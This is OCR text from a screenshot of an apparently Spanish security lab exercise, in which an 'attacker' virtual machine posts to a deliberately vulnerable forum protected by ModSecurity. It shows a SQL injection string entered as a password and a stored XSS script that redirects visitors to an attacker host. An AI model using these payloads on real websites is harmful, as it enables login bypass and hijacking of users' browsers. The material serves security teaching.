 ATACANTE2_jmgomez2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Anadir mensajes - QupZilla
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Anadir mensajes Demo Form
http://modsecurity.ssi.net/foro/anadir.php DuckDuckGo
QupZilla Git QupZilla Wiki QupZilla Issues QupZilla Blog QupZilla Home
¿Quiere que QupZilla recuerde la contraseña para ' or 1=1 ; # en r Recordar Nunca para este sitio Ahora no
Foro vulnerable: anadir mensaje
Autor: Ana Gomez y Gomez
Titulo: otro mensaje inocente
blablabla <script>
window.location.replace("http://atacante.ssi.net:8888/js/demo"
) </script> blablabla
Texto:
modsecurity.ssi.net (198.51.100.112)
adir mensajes... 16:26
Área de trabajo actual: «Escritorio 1»
CTRL DERECHA